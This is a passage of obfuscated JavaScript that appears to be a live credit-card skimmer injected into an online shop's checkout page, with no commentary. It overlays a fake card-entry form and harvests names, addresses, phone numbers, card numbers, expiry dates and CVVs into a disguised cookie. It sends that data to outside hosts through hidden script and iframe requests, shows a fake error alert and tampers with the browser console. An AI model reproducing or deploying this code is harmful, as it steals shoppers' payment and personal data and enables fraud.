_0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var 